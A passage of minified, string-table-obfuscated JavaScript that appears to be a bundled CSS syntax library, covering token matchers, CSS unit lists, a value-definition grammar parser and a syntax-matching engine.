null===e?0:e[o(1159)]===ne&&lr(e[o(2258)],ir)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1159)]){case ke:case ve:case be:if(t[n(1159)]!==r)break t;if(r=i[n(3181)](),0===i[n(967)]){s++;break t}break;case ne:case ye:case we:case xe:i[n(2745)](r),r=sr[n(489)](t[n(1159)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function fr(t){return function(e){return null===e||e[a1B(1159)]!==t?0:1}}function mr(e){const n=t;return null===e||e[n(1159)]!==ee||45!==ar(e[n(2258)],0)||45!==ar(e[n(2258)],1)?0:1}function pr(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1B;if(null===e||e[o(1159)]!==ue)return 0;const i=Ge(e[o(2258)],0);if(null!==t){const n=e[o(2258)][o(2594)]("\\",i),r=-1!==n&&ur(e[o(2258)],n)?e[o(2258)][o(2133)](i,n):e[o(2258)][o(1755)](i);if(!1===t[o(2486)](r[o(3037)]()))return 0}return dr(r,e[o(2258)],i)?0:1}}function gr(e){const n=t;return n(1128)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(1159)]===ce&&0===Number(t[i(2258)])?1:e(t,r,o)}}const wr={"ident-token":fr(ee),"function-token":fr(ne),"at-keyword-token":fr(re),"hash-token":fr(oe),"string-token":fr(ie),"bad-string-token":fr(6),"url-token":fr(se),"bad-url-token":fr(8),"delim-token":fr(ae),"number-token":fr(ce),"percentage-token":fr(le),"dimension-token":fr(ue),"whitespace-token":fr(de),"CDO-token":fr(he),"CDC-token":fr(fe),"colon-token":fr(me),"semicolon-token":fr(pe),"comma-token":fr(ge),"[-token":fr(we),"]-token":fr(be),"(-token":fr(ye),")-token":fr(ve),"{-token":fr(xe),"}-token":fr(ke)},br={string:fr(ie),ident:fr(ee),percentage:hr((function(e,n,r){const o=t;return null===e||e[o(1159)]!==le||dr(r,e[o(2258)],e[o(2258)][o(967)]-1)?0:1})),zero:gr(),number:hr((function(e,n,r){const o=t;if(null===e)return 0;const i=Ge(e[o(2258)],0);return i===e[o(2258)][o(967)]||ur(e[o(2258)],i)?dr(r,e[o(2258)],i)?0:1:0})),integer:hr((function(e,n,r){const o=t;if(null===e||e[o(1159)]!==ce)return 0;let i=43===ar(e[o(2258)],0)||45===ar(e[o(2258)],0)?1:0;for(;i<e[o(2258)][o(967)];i++)if(!_e(ar(e[o(2258)],i)))return 0;return dr(r,e[o(2258)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1159)]!==ee)return 0;const r=e[n(2258)][n(3037)]();return lr(r,Jn)||cr(r,n(2582))?0:1},"dashed-ident":mr,"custom-property-name":function(e){const n=t;return mr(e)?"--"===e[n(2258)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1159)]!==oe)return 0;const r=e[n(2258)][n(967)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!Se(ar(e[n(2258)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1159)]!==oe?0:We(ar(e[n(2258)],1),ar(e[n(2258)],2),ar(e[n(2258)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(1159)]===ce)return tr(e,0,!1,o);if(e[r(1159)]===ee&&e[r(2258)][r(1607)](0)===Yn){if(!Ve(e[r(2258)],1,110))return 0;switch(e[r(2258)][r(967)]){case 2:return er(n(++o),o,n);case 3:return e[r(2258)][r(1607)](2)!==Yn?0:(o=$n(n(++o),o,n),tr(e=n(o),0,Qn,o));default:return e[r(2258)][r(1607)](2)!==Yn?0:tr(e,3,Qn,o)}}else if(e[r(1159)]===ee||Kn(e,43)&&n(o+1)[r(1159)]===ee){if(e[r(1159)]!==ee&&(e=n(++o)),null===e||!Ve(e[r(2258)],0,110))return 0;switch(e[r(2258)][r(967)]){case 1:return er(n(++o),o,n);case 2:return e[r(2258)][r(1607)](1)!==Yn?0:(o=$n(n(++o),o,n),tr(e=n(o),0,Qn,o));default:return e[r(2258)][r(1607)](1)!==Yn?0:tr(e,2,Qn,o)}}else if(e[r(1159)]===ue){let t=e[r(2258)][r(1607)](0),i=43===t||t===Yn?1:0,s=i;for(;s<e[r(2258)][r(967)]&&_e(e[r(2258)][r(1607)](s));s++);return s===i?0:Ve(e[r(2258)],s,110)?s+1===e[r(2258)][r(967)]?er(n(++o),o,n):e[r(2258)][r(1607)](s+1)!==Yn?0:s+2===e[r(2258)][r(967)]?(o=$n(n(++o),o,n),tr(e=n(o),0,Qn,o)):tr(e,s+2,Qn,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(1159)]!==ee||!Ve(e[r(2258)],0,117))return 0;if(null===(e=n(++o)))return 0;if(nr(e,43))return null===(e=n(++o))?0:e[r(1159)]===ee?or(rr(e,0,!0),++o,n):nr(e,63)?or(1,++o,n):0;if(e[r(1159)]===ce){const t=rr(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(1159)]===ue||e[r(1159)]===ce?function(t){const e=r;return 45===t[e(2258)][e(1607)](0)}(e)&&rr(e,1,!1)?o+1:0:or(t,o,n)}return e[r(1159)]===ue?or(rr(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1159)]){case 6:case 8:break t;case ke:case ve:case be:if(e[r(1159)]!==o)break t;o=i[r(3181)]();break;case pe:if(0===o)break t;break;case ae:if(0===o&&"!"===e[r(2258)])break t;break;case ne:case ye:case we:case xe:i[r(2745)](o),o=sr[r(489)](e[r(1159)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(1159)]){case 6:case 8:break t;case ke:case ve:case be:if(e[r(1159)]!==o)break t;o=i[r(3181)]();break;case ne:case ye:case we:case xe:i[r(2745)](o),o=sr[r(489)](e[r(1159)])}s++}while(e=n(s));return s}};function yr(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:hr(pr(null)),angle:hr(pr(e)),decibel:hr(pr(n)),frequency:hr(pr(r)),flex:hr(pr(o)),length:hr(gr(pr(i))),resolution:hr(pr(s)),semitones:hr(pr(a)),time:hr(pr(c))}}const vr=["cm","mm","q","in","pt","pc","px","em",t(3261),"ex",t(1601),t(1484),t(3002),"ch",t(1316),"ic",t(577),"lh",t(3080),"vw",t(2295),t(1834),t(2525),"vh",t(1171),t(2235),t(3623),"vi",t(3145),t(3589),t(2246),"vb",t(2057),t(1743),t(2625),t(1954),t(2226),t(1519),t(1754),t(1856),t(1202),t(3082),t(327),t(795),t(2587),t(3229),t(1681),t(2382),t(2281)],xr=[t(1062),t(3081),t(3463),t(2163)],kr=["s","ms"],Ar=["hz",t(1851)],Mr=[t(1259),t(1650),t(3004),"x"],_r=["fr"],Sr=["db"],zr=["st"];function Er(e,n,r){const o=t;return Object[o(2102)](un(o(545),e),{input:n,offset:r,rawMessage:e,message:e+o(2052)+n+o(1325)+new Array((r||n[o(967)])+1)[o(1660)]("-")+"^"})}const Tr=new Uint8Array(128)[t(2796)](((e,n)=>/[a-zA-Z0-9\-]/[t(2635)](String[t(2945)](n))?1:0));class Cr{constructor(e){const n=t;this[n(3101)]=e,this[n(845)]=0}[t(1607)](e){const n=t;return e<this[n(3101)][n(967)]?this[n(3101)][n(1607)](e):0}[t(3467)](){const e=t;return this[e(1607)](this[e(845)])}[t(796)](e=this[t(3467)]()){return e<128&&1===Tr[e]}[t(3094)](){const e=t;return this[e(1607)](this[e(845)]+1)}[t(2895)](e){const n=t;return this[n(1607)](this[n(721)](e))}[t(2557)](){const e=t;this[e(845)]=this[e(721)](this[e(845)])}[t(721)](e){const n=t;for(;e<this[n(3101)][n(967)];e++){const t=this[n(3101)][n(1607)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1362)](e){const n=t;return this[n(3101)][n(2133)](this[n(845)],this[n(845)]=e)}[t(1812)](e){const n=t;this[n(3467)]()!==e&&this[n(295)](n(3125)+String[n(2945)](e)+"`"),this[n(845)]++}[t(776)](){const e=t;return this[e(845)]<this[e(3101)][e(967)]?this[e(3101)][e(629)](this[e(845)]++):""}[t(295)](e){const n=t;throw new Er(e,this[n(3101)],this[n(845)])}[t(698)](){const e=t;return this[e(1362)](this[e(721)](this[e(845)]))}[t(2797)](){const e=t;let n=this[e(845)];for(;n<this[e(3101)][e(967)];n++){const t=this[e(3101)][e(1607)](n);if(t>=128||0===Tr[t])break}return this[e(845)]===n&&this[e(295)](e(3109)),this[e(1362)](n)}[t(2168)](){const e=t;let n=this[e(845)];for(;n<this[e(3101)][e(967)];n++){const t=this[e(3101)][e(1607)](n);if(t<48||t>57)break}return this[e(845)]===n&&this[e(295)](e(1770)),this[e(1362)](n)}[t(1303)](){const e=t,n=this[e(3101)][e(2594)]("'",this[e(845)]+1);return-1===n&&(this[e(845)]=this[e(3101)][e(967)],this[e(295)](e(3152))),this[e(1362)](n+1)}}const Nr=123,Br={" ":1,"&&":2,"||":3,"|":4};function Lr(e){const n=t;let r=null,o=null;return e[n(1812)](Nr),e[n(2557)](),r=e[n(2168)](e),e[n(2557)](),44===e[n(3467)]()?(e[n(845)]++,e[n(2557)](),125!==e[n(3467)]()&&(o=e[n(2168)](e),e[n(2557)]())):o=r,e[n(1812)](125),{min:Number(r),max:o?Number(o):0}}function Wr(e,n){const r=t,o=function(t){const e=a1B;let n=null,r=!1;switch(t[e(3467)]()){case 42:t[e(845)]++,n={min:0,max:0};break;case 43:t[e(845)]++,n={min:1,max:0};break;case 63:t[e(845)]++,n={min:0,max:1};break;case 35:t[e(845)]++,r=!0,t[e(3467)]()===Nr?n=Lr(t):63===t[e(3467)]()?(t[e(845)]++,n={min:0,max:0}):n={min:1,max:0};break;case Nr:n=Lr(t);break;default:return null}return{type:e(3336),comma:r,min:n[e(1089)],max:n[e(3299)],term:null}}(e);return null!==o?(o[r(2932)]=n,35===e[r(3467)]()&&43===e[r(1607)](e[r(845)]-1)?Wr(e,o):o):n}function Ir(e){const n=t,r=e[n(776)]();return""===r?null:Wr(e,{type:n(1197),value:r})}function Ur(e,n){const r=t;function o(t,e){return{type:a1B(764),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(2522)](n)[r(1550)](((t,e)=>Br[t]-Br[e]));n[r(967)]>0;){i=n[r(1313)]();let t=0,s=0;for(;t<e[r(967)];t++){const n=e[t];r(2203)===n[r(1159)]&&(n[r(2258)]===i?(-1===s&&(s=t-1),e[r(3050)](t,1),t--):(-1!==s&&t-s>1&&(e[r(3050)](s,t-s,o(e[r(556)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(967)]&&e[r(3050)](s,t-s,o(e[r(556)](s,t),i))}return i}function jr(e,n){const r=t,o=Object[r(3348)](null),i=[];let s,a=null,c=e[r(845)];for(;e[r(3467)]()!==n&&(s=Or(e,n));)r(878)!==s[r(1159)]&&(r(2203)===s[r(1159)]?(null!==a&&r(2203)!==a[r(1159)]||(e[r(845)]=c,e[r(295)](r(2119))),o[s[r(2258)]]=!0):null!==a&&r(2203)!==a[r(1159)]&&(o[" "]=!0,i[r(2745)]({type:r(2203),value:" "})),i[r(2745)](s),a=s,c=e[r(845)]);return null!==a&&r(2203)===a[r(1159)]&&(e[r(845)]-=c,e[r(295)](r(2119))),{type:r(764),terms:i,combinator:Ur(i,o)||" ",disallowEmpty:!1,explicit:!1}}function Or(e,n){const r=t;let o=e[r(3467)]();switch(o){case 93:break;case 91:return Wr(e,function(t,e){const n=r;let o;return t[n(1812)](91),o=jr(t,e),t[n(1812)](93),o[n(1773)]=!0,33===t[n(3467)]()&&(t[n(845)]++,o[n(3053)]=!0),o}(e,n));case 60:return 39===e[r(3094)]()?function(t){const e=r;let n;return t[e(1812)](60),t[e(1812)](39),n=t[e(2797)](),t[e(1812)](39),t[e(1812)](62),Wr(t,{type:e(330),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(1812)](60),n=t[e(2797)](),e(784)===n){t[e(1812)](91);const n=jr(t,93);return t[e(1812)](93),t[e(1812)](62),Wr(t,{type:e(411),term:1===n[e(1513)][e(967)]?n[e(1513)][0]:n})}return 40===t[e(3467)]()&&41===t[e(3094)]()&&(t[e(845)]+=2,n+="()"),91===t[e(1607)](t[e(721)](t[e(845)]))&&(t[e(2557)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(1812)](91),45===t[n(3467)]()&&(t[n(776)](),i=-1),-1==i&&8734===t[n(3467)]()?t[n(776)]():(r=i*Number(t[n(2168)](t)),t[n(796)]()&&(r+=t[n(2797)]())),t[n(2557)](),t[n(1812)](44),t[n(2557)](),8734===t[n(3467)]()?t[n(776)]():(i=1,45===t[n(3467)]()&&(t[n(776)](),i=-1),o=i*Number(t[n(2168)](t)),t[n(796)]()&&(o+=t[n(2797)]())),t[n(1812)](93),{type:n(2146),min:r,max:o}}(t)),t[e(1812)](62),Wr(t,{type:e(2199),name:n,opts:o})}(e);case 124:return{type:r(2203),value:e[r(1362)](e[r(845)]+(124===e[r(3094)]()?2:1))};case 38:return e[r(845)]++,e[r(1812)](38),{type:r(2203),value:"&&"};case 44:return e[r(845)]++,{type:r(3560)};case 39:return Wr(e,{type:r(615),value:e[r(1303)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(878),value:e[r(698)]()};case 64:return o=e[r(3094)](),e[r(796)](o)?(e[r(845)]++,{type:r(3203),name:e[r(2797)]()}):Ir(e);case 42:case 43:case 63:case 35:case 33:break;case Nr:if(o=e[r(3094)](),o<48||o>57)return Ir(e);break;default:return e[r(796)](o)?function(t){const e=r,n=t[e(2797)]();return 40===t[e(3467)]()?(t[e(845)]++,{type:e(2049),name:n}):Wr(t,{type:e(3442),name:n})}(e):Ir(e)}}function Fr(e){const n=t,r=new Cr(e),o=jr(r);return r[n(845)]!==e[n(967)]&&r[n(295)](n(3503)),1===o[n(1513)][n(967)]&&n(764)===o[n(1513)][0][n(1159)]?o[n(1513)][0]:o}const Rr=function(){},Dr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1B,o=n;n=e,t[r(810)][r(2004)](this,e),n=o},emit(t,r,o){e[a1B(2745)]({type:r,value:t,node:o?null:n})},result:()=>e}}},Vr={type:t(942)},Pr={type:t(497)},Hr={type:t(2351)};function qr(e,n,r){const o=t;return n===Vr&&r===Pr||e===Vr&&n===Vr&&r===Vr?e:("If"===e[o(1159)]&&e[o(1436)]===Pr&&n===Vr&&(n=e[o(1310)],e=e[o(2860)]),{type:"If",match:e,then:n,else:r})}function Zr(e){const n=t;return e[n(967)]>2&&40===e[n(1607)](e[n(967)]-2)&&41===e[n(1607)](e[n(967)]-1)}function Xr(e){const n=t;return n(3442)===e[n(1159)]||n(3203)===e[n(1159)]||n(2049)===e[n(1159)]||n(2199)===e[n(1159)]&&Zr(e[n(1776)])}function Gr(e,n=" ",r=!1){return{type:t(764),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Jr(e,n,r=new Set){const o=t;if(!r[o(2486)](e))switch(r[o(478)](e),e[o(1159)]){case"If":e[o(2860)]=Jr(e[o(2860)],n,r),e[o(1310)]=Jr(e[o(1310)],n,r),e[o(1436)]=Jr(e[o(1436)],n,r);break;case o(2199):return n[e[o(1776)]]||e}return e}function Yr(e,n,r){const o=t;switch(e){case" ":{let t=Vr;for(let e=n[o(967)]-1;e>=0;e--)t=qr(n[e],t,Pr);return t}case"|":{let t=Pr,e=null;for(let r=n[o(967)]-1;r>=0;r--){let i=n[r];if(Xr(i)&&(null===e&&r>0&&Xr(n[r-1])&&(e=Object[o(3348)](null),t=qr({type:o(322),map:e},Vr,t)),null!==e)){const t=(Zr(i[o(1776)])?i[o(1776)][o(556)](0,-1):i[o(1776)])[o(3037)]();if(t in e==0){e[t]=i;continue}}e=null,t=qr(i,Vr,t)}return t}case"&&":{if(n[o(967)]>5)return{type:o(712),terms:n,all:!0};let t=Pr;for(let r=n[o(967)]-1;r>=0;r--){const i=n[r];let s;s=n[o(967)]>1?Yr(e,n[o(276)]((function(t){return t!==i})),!1):Vr,t=qr(i,s,t)}return t}case"||":{if(n[o(967)]>5)return{type:o(712),terms:n,all:!1};let t=r?Vr:Pr;for(let r=n[o(967)]-1;r>=0;r--){const i=n[r];let s;s=n[o(967)]>1?Yr(e,n[o(276)]((function(t){return t!==i})),!0):Vr,t=qr(i,s,t)}return t}}}function Qr(e){const n=t;if(n(1128)==typeof e)return{type:n(1955),fn:e};switch(e[n(1159)]){case n(764):{let t=Yr(e[n(1761)],e[n(1513)][n(2796)](Qr),!1);return e[n(3053)]&&(t=qr(t,Hr,Pr)),t}case n(3336):return function(t){const e=n;let r=Vr,o=Qr(t[e(2932)]);if(0===t[e(3299)])o=qr(o,Hr,Pr),r=qr(o,null,Pr),r[e(1310)]=qr(Vr,Vr,r),t[e(3544)]&&(r[e(1310)][e(1436)]=qr({type:e(3560),syntax:t},r,Pr));else for(let n=t[e(1089)]||1;n<=t[e(3299)];n++)t[e(3544)]&&r!==Vr&&(r=qr({type:e(3560),syntax:t},r,Pr)),r=qr(o,qr(Vr,Vr,r),Pr);if(0===t[e(1089)])r=qr(Vr,Vr,r);else for(let n=0;n<t[e(1089)]-1;n++)t[e(3544)]&&r!==Vr&&(r=qr({type:e(3560),syntax:t},r,Pr)),r=qr(o,r,Pr);return r}(e);case n(411):{const t=Qr(e[n(2932)]),r=Qr(Gr([Gr([{type:n(3442),name:n(2431)},{type:n(2199),name:n(516)}]),Gr([{type:n(2199),name:n(516)},Gr([{type:n(3336),comma:!1,min:0,max:0,term:Gr([{type:n(3442),name:n(800)},{type:n(2199),name:n(516)}])},{type:n(3336),comma:!1,min:0,max:0,term:Gr([{type:n(3442),name:"or"},{type:n(2199),name:n(516)}])}],"|")])],"|")),o=Qr(Gr([{type:n(2199),name:n(3057)},Gr([{type:n(1197),value:"("},{type:n(2199),name:n(3241)},{type:n(1197),value:")"}]),{type:n(2199),name:n(2044)}],"|"));return Jr(o,{"!term":t,"!self":r}),Jr(r,{"!boolean-group":o}),r}case n(2199):case n(330):return{type:e[n(1159)],name:e[n(1776)],syntax:e};case n(3442):return{type:e[n(1159)],name:e[n(1776)][n(3037)](),syntax:e};case n(3203):return{type:e[n(1159)],name:"@"+e[n(1776)][n(3037)](),syntax:e};case n(2049):return{type:e[n(1159)],name:e[n(1776)][n(3037)]()+"(",syntax:e};case n(615):return 3===e[n(2258)][n(967)]?{type:n(1197),value:e[n(2258)][n(629)](1),syntax:e}:{type:e[n(1159)],value:e[n(2258)][n(1755)](1,e[n(2258)][n(967)]-2)[n(2140)](/\\'/g,"'"),syntax:e};case n(1197):return{type:e[n(1159)],value:e[n(2258)],syntax:e};case n(3560):return{type:e[n(1159)],syntax:e};default:throw new Error(n(744),e[n(1159)])}}function Kr(e,n){const r=t;return r(2305)==typeof e&&(e=Fr(e)),{type:r(1356),match:Qr(e),syntax:n||null,source:e}}const{hasOwnProperty:$r}=Object[t(1943)],to=t(942);let eo=0;function no(e,n){const r=t;if(e[r(967)]!==n[r(967)])return!1;for(let t=0;t<e[r(967)];t++){const o=n[r(1607)](t);let i=e[r(1607)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function ro(e){const n=t;return null===e||e[n(1159)]===ge||e[n(1159)]===ne||e[n(1159)]===ye||e[n(1159)]===we||e[n(1159)]===xe||function(t){const e=n;return t[e(1159)]===ae&&"?"!==t[e(2258)]}(e)}function oo(e){const n=t;return null===e||e[n(1159)]===ve||e[n(1159)]===be||e[n(1159)]===ke||e[n(1159)]===ae&&"/"===e[n(2258)]}function io(e,n,r){const o=t,i=function(t,e,n){const r=a1B;function o(){const e=a1B;do{b++,w=b<t[e(967)]?t[b]:null}while(null!==w&&(w[e(1159)]===de||w[e(1159)]===Ae))}function i(e){const n=b+e;return n<t[a1B(967)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:v,syntaxStack:d,thenStack:h,tokenIndex:b,prev:e}}function a(t){h={nextState:t,matchStack:v,syntaxStack:d,prev:h}}function c(t){f=s(t,f)}function l(){v={type:1,syntax:e[a1B(1156)],token:w,prev:v},o(),m=null,b>y&&(y=b)}function u(){const t=a1B;v=2===v[t(1159)]?v[t(895)]:{type:3,syntax:d[t(1156)],token:v[t(2449)],prev:v},d=d[t(895)]}let d=null,h=null,f=null,m=null,p=0,g=null,w=null,b=-1,y=0,v={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(1159)]){case r(942):if(null===h){if(null!==w&&(b!==t[r(967)]-1||"\\0"!==w[r(2258)]&&"\\9"!==w[r(2258)])){e=Pr;break}g=to;break}if((e=h[r(2737)])===Hr){if(h[r(1174)]===v){e=Pr;break}e=Vr}for(;h[r(2631)]!==d;)u();h=h[r(895)];break;case r(497):if(null!==m&&!1!==m)(null===f||b>f[r(1319)])&&(f=m,m=!1);else if(null===f){g=r(497);break}e=f[r(2737)],h=f[r(1662)],d=f[r(2631)],v=f[r(1174)],b=f[r(1319)],w=b<t[r(967)]?t[b]:null,f=f[r(895)];break;case r(1356):e=e[r(2860)];break;case"If":e[r(1436)]!==Pr&&c(e[r(1436)]),e[r(1310)]!==Vr&&a(e[r(1310)]),e=e[r(2860)];break;case r(712):e={type:r(1893),syntax:e,index:0,mask:0};break;case r(1893):{const t=e[r(1156)][r(1513)];if(e[r(3317)]===t[r(967)]){if(0===e[r(2145)]||e[r(1156)][r(2794)]){e=Pr;break}e=Vr;break}if(e[r(2145)]===(1<<t[r(967)])-1){e=Vr;break}for(;e[r(3317)]<t[r(967)];e[r(3317)]++){const n=1<<e[r(3317)];if(!(e[r(2145)]&n)){c(e),a({type:r(676),syntax:e[r(1156)],mask:e[r(2145)]|n}),e=t[e[r(3317)]++];break}}break}case r(676):e={type:r(1893),syntax:e[r(1156)],index:0,mask:e[r(2145)]};break;case r(322):if(null!==w){let t=w[r(2258)][r(3037)]();if(-1!==t[r(2594)]("\\")&&(t=t[r(2140)](/\\[09].*$/,"")),$r[r(2004)](e[r(2796)],t)){e=e[r(2796)][t];break}}e=Pr;break;case r(1955):{const t=null!==d?d[r(1111)]:null,n=b+Math[r(1251)](e.fn(w,i,t));if(!isNaN(n)&&n>b){for(;b<n;)l();e=Vr}else e=Pr;break}case r(2199):case r(330):{const t=r(2199)===e[r(1159)]?r(1931):r(1437),o=$r[r(2004)](n,t)?n[t][e[r(1776)]]:null;if(!o||!o[r(2860)])throw new Error(r(3542)+(r(2199)===e[r(1159)]?"<"+e[r(1776)]+">":"<'"+e[r(1776)]+"'>"));if(!1!==m&&null!==w&&r(2199)===e[r(1159)]&&(r(2437)===e[r(1776)]&&w[r(1159)]===ee||r(967)===e[r(1776)]&&"0"===w[r(2258)])){null===m&&(m=s(e,f)),e=Pr;break}d={syntax:e[r(1156)],opts:e[r(1156)][r(1111)]||null!==d&&d[r(1111)]||null,prev:d},v={type:2,syntax:e[r(1156)],token:v[r(2449)],prev:v},e=o[r(1407)]||o[r(2860)];break}case r(3442):{const t=e[r(1776)];if(null!==w){let n=w[r(2258)];if(-1!==n[r(2594)]("\\")&&(n=n[r(2140)](/\\[09].*$/,"")),no(n,t)){l(),e=Vr;break}}e=Pr;break}case r(3203):case r(2049):if(null!==w&&no(w[r(2258)],e[r(1776)])){l(),e=Vr;break}e=Pr;break;case r(1197):if(null!==w&&w[r(2258)]===e[r(2258)]){l(),e=Vr;break}e=Pr;break;case r(3560):null!==w&&w[r(1159)]===ge?ro(v[r(2449)])?e=Pr:(l(),e=oo(w)?Pr:Vr):e=ro(v[r(2449)])||oo(w)?Vr:Pr;break;case r(615):let o="",p=b;for(;p<t[r(967)]&&o[r(967)]<e[r(2258)][r(967)];p++)o+=t[p][r(2258)];if(no(o,e[r(2258)])){for(;b<p;)l();e=Vr}else e=Pr;break;default:throw new Error(r(2263)+e[r(1159)])}switch(eo+=p,g){case null:console[r(1946)](r(2596)),g=r(1796),v=null;break;case to:for(;null!==d;)u();break;default:v=null}return{tokens:t,reason:g,iterations:p,match:v,longestMatch:y}}(e,n,r||{});if(null===i[o(2860)])return i;let s=i[o(2860)],a=i[o(2860)]={syntax:n[o(1156)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(895)],i[e(895)]=n,n=i,i=r;return n}(s)[o(895)];null!==s;){switch(s[o(1159)]){case 2:a[o(2860)][o(2745)](a={syntax:s[o(1156)],match:[]}),c[o(2745)](a);break;case 3:c[o(3181)](),a=c[c[o(967)]-1];break;default:a[o(2860)][o(2745)]({syntax:s[o(1156)]||null,token:s[o(2449)][o(2258)],node:s[o(2449)][o(810)]})}s=s[o(895)]}return i}function so(e){const n=t;function r(t){const e=a1B;return null!==t&&(e(2199)===t[e(1159)]||e(330)===t[e(1159)]||e(3442)===t[e(1159)])}let o=null;return null!==this[n(1012)]&&function t(i){const s=n;if(Array[s(1068)](i[s(2860)])){for(let e=0;e<i[s(2860)][s(967)];e++)if(t(i[s(2860)][e]))return r(i[s(1156)])&&o[s(469)](i[s(1156)]),!0}else if(i[s(810)]===e)return o=r(i[s(1156)])?[i[s(1156)]]:[],!0;return!1}(this[n(1012)]),o}function ao(e,n){const r=t;return uo(this,e,(t=>r(2199)===t[r(1159)]&&t[r(1776)]===n))}function co(e,n){const r=t;return uo(this,e,(t=>r(330)===t[r(1159)]&&t[r(1776)]===n))}function lo(e){const n=t;return uo(this,e,(t=>n(3442)===t[n(1159)]))}function uo(e,n,r){const o=t,i=so[o(2004)](e,n);return null!==i&&i[o(1371)](r)}function ho(e){const n=t;return n(810)in e?e[n(810)]:ho(e[n(2860)][0])}function fo(e){const n=t;return n(810)in e?e[n(810)]:fo(e[n(2860)][e[n(2860)][n(967)]-1])}function mo(e,n,r,o,i){const s=t,a=[];return null!==r[s(1012)]&&function t(r){const c=s;if(null!==r[c(1156)]&&r[c(1156)][c(1159)]===o&&r[c(1156)][c(1776)]===i){const t=ho(r),o=fo(r);e[c(1156)][c(1458)](n,(function(e,n,r){const i=c;if(e===t){const t=new ln;do{if(t[i(2397)](n[i(1410)]),n[i(1410)]===o)break;n=n[i(3007)]}while(null!==n);a[i(2745)]({parent:r,nodes:t})}}))}Array[c(1068)](r[c(2860)])&&r[c(2860)][c(1260)](t)}(r[s(1012)]),a}const{hasOwnProperty:po}=Object[t(1943)];function go(e){const n=t;return n(919)==typeof e&&isFinite(e)&&Math[n(1251)](e)===e&&e>=0}function wo(e){const n=t;return Boolean(e)&&go(e[n(1351)])&&go(e[n(1116)])&&go(e[n(432)])}function bo(t,e){return function(n,r){const o=a1B;if(!n||n[o(3158)]!==Object)return r(n,o(2882));for(let i in n){let s=!0;if(!1!==po[o(2004)](n,i)){if(o(1159)===i)n[o(1159)]!==t&&r(n,o(1192)+n[o(1159)]+o(1198)+t+"`");else if(o(2791)===i){if(null===n[o(2791)])continue;if(n[o(2791)]&&n[o(2791)][o(3158)]===Object)if(o(2305)!=typeof n[o(2791)][o(2091)])i+=o(2850);else if(wo(n[o(2791)][o(2221)])){if(wo(n[o(2791)][o(3579)]))continue;i+=o(1693)}else i+=o(1997);s=!1}else if(e[o(2354)](i)){s=!1;for(let t=0;!s&&t<e[i][o(967)];t++){const r=e[i][t];switch(r){case String:s=o(2305)==typeof n[i];break;case Boolean:s=o(666)==typeof n[i];break;case null:s=null===n[i];break;default:o(2305)==typeof r?s=n[i]&&n[i][o(1159)]===r:Array[o(1068)](r)&&(s=n[i]instanceof ln)}}}else r(n,o(624)+i+o(1747)+t+o(1899));s||r(n,o(1674)+t+"."+i+"`")}}for(const i in e)po[o(2004)](e,i)&&!1===po[o(2004)](n,i)&&r(n,o(960)+t+"."+i+o(2493))}}function yo(e,n){const r=t,o=[];for(let t=0;t<e[r(967)];t++){const i=e[t];if(i===String||i===Boolean)o[r(2745)](i[r(1776)][r(3037)]());else if(null===i)o[r(2745)](r(1456));else if(r(2305)==typeof i)o[r(2745)](i);else{if(!Array[r(1068)](i))throw new Error(r(1920)+i+r(2948)+n+r(2900));o[r(2745)](r(3270)+(yo(i,n)||r(2607))+">")}}return o[r(1660)](r(923))}function vo(e,n){const r=t,o=n[r(2747)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===po[r(2004)](o,t))continue;const n=i[t]=Array[r(1068)](o[t])?o[t][r(556)]():[o[t]];s[t]=yo(n,e+"."+t)}return{docs:s,check:bo(e,i)}}function xo(e,n,r){const o=t,i={};for(const t in e)e[t][o(1156)]&&(i[t]=r?e[t][o(1156)]:Un(e[t][o(1156)],{compact:n}));return i}function ko(e,n,r){const o=t,i={};for(const[t,s]of Object[o(2516)](e))i[t]={prelude:s[o(1423)]&&(r?s[o(1423)][o(1156)]:Un(s[o(1423)][o(1156)],{compact:n})),descriptors:s[o(893)]&&xo(s[o(893)],n,r)};return i}function Ao(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Mo(e,n,r,o){const i=t,s=function(t,e){const n=a1B;return n(2305)==typeof t?function(t){const e=n,r=[];return an(t,((n,o,i)=>r[e(2745)]({type:n,value:t[e(556)](o,i),node:null}))),r}(t):e[n(707)](t,Dr)}(r,e[i(1156)]);let a;return function(t){const e=i;for(let n=0;n<t[e(967)];n++)if(e(2265)===t[n][e(2258)][e(3037)]())return!0;return!1}(s)?Ao(null,new Error(i(3232))):(o&&(a=io(s,e[i(1447)],e)),o&&a[i(2860)]||(a=io(s,n[i(2860)],e),a[i(2860)])?Ao(a[i(2860)],null,a[i(3084)]):Ao(null,new Dn(a[i(284)],n[i(1156)],r,a),a[i(3084)]))}class 